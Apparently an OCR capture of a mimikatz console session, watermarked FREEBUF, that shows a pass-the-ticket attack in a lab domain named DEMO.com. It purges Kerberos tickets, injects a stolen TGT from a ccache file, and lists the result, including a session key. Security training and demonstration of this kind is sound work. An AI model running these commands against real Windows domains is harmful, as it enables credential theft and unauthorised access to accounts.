 c:\Users\douser>c:\windows\system32\mimikatz.exe
c:\windows\system32\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_douser@DEMO.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2020/7/27 13:07:52 ; 2020/7/27 23:07:52 ; 2020/8/3 13:07:52
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name (01) : douser ; @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0×00000017 - rc4_hmac_nt
5cd17bfe13fab14ade88bdc72dfe4e03
Ticket : 0×00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0×00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/7/27 13:07:52 ; 2020/7/27 23:07:52 ; 2020/8/3 13:07:52
Server Name : krbtgt/DEMO.COM @ DEMO.COM
Client Name : douser @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
mimikatz #
FREEBUF